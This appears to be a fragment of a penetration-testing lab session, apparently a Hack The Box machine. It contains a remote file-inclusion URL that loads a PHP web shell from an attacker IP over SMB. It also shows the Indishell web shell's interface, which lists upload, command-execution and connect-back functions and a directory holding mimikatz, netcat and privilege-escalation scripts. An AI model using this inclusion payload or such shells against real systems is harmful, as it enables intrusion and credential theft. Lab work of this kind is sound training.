 10.10.10.151/blog/?lang=\\10.10.14.148\snp\mannu.php
php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Home Language Download
##############
-==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local root indishell,Irfninja indishell
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber warrior,Neo hacker ICA
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetherisk and rest of TEAM INDISHELL
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhuppi,Mohit, Ffe ^_^,Govind Singh,Shardhanand ,Budhaoo,Don(Deepika kaushik) and D3
--==[[Interface Desgined By]]==--
GCE College ke DON :D
##############################################################################################################################
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
DiReCtOrY cH cd ~ (Home) CmD eXeCt
Connect BaCk Create Directory Create File
. 0777 DeleTe
.. 0777 DeleTe
Microsoft 0777 DeleTe
mimikt.exe 0777 eDiT uda de xD
nc64.exe 0777 eDiT uda de xD
Sherlock.ps1 0777 eDiT uda de xD
wew.pdf 0777 eDiT uda de xD
wu.ps1 0777 eDiT uda de xD